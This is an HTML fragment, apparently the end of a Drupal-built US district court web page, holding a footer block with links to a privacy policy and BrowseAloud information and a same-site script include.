        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
